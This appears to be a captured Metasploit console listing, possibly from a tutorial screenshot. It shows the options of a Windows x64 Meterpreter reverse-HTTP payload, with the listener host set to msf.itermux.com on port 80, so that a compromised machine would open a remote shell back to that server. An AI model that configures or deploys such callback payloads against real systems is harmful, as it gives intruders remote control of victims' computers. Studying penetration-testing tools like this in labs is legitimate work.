 msf6 payload(windows/x64/meterpreter_reverse_http) > show options
Module options (payload/windows/x64/meterpreter_reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST msf.itermux.com yes The local listener hostname
LPORT 80 yes The local listener port
LURI no The HTTP Path
View the full module info with the info, or info -d command.